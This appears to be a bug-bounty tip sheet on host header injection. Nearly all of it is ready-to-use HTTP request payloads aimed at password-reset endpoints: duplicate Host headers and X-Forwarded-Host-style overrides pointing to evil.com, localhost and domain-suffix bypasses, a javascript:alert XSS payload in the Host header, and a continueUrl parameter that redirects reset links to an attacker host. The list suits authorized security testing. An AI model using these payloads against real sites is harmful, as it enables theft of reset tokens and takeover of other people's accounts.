 ##BugBuntyTips ##Host_Header_Injection
1. Add 2 Host :
GET /api/reset-password HTTP/1.1
Host: vulnerable-website.com
Host: evil.com
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
2. Bypass using these headers :
X-Forwarded-Host:
X-Original-Url:
X-Forwarded-Server:
X-Host:
X-Forwarded-**Host**:
X-Rewrite-Url:
X-Originating-IP:
X-Forwarded-For:
X-Remote-IP:
X-Remote-Addr:
X-Client-IP:
3. Try to use localhost in Host header :
GET /api/reset-password HTTP/1.1
Host: localhost
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
4. Try to bypass it like this :
GET /api/reset-password HTTP/1.1
Host: vulernable-website.com.evil.com
Accept: /
Accept-Language: en
Connection: close
Content-Length: 98
5. Try this one :
Host: vulernable-website.com?.evil.com
Source : https://lightningsecurity.io/blog/host-header-injection
6. Also try this :
Host: evil.com/vulernable-website.com
Source : https://hackerone.com/reports/317476
7. Try to input XSS payload :
Host: javascript:alert(1);
Source : https://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html
8. Use URL Poisoning :
POST /resetpass HTTP/1.1
Host: www.vulnerable.com
Accept: */*
Accept-Language: en-US,en;q=0.7,id;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 165
Connection: close
{"requestType":"PASSWORD_RESET","continueUrl":"http://evil.com"}
Response :
https://www.vulnerable.com?mode=resetPassword&code=ABC123&continueUrl=http://evil.com